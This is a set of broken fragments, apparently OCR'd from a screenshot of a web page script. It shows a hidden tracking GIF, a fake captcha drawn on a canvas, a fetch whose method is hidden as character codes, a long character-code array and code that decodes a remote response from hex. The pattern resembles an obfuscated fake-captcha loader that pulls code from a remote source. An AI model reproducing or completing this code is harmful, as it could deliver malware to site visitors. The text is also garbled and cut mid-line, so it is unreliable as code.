
9e9270cb6f9
;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="dis
'captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV=''
0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()
const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringif
,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,9
){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i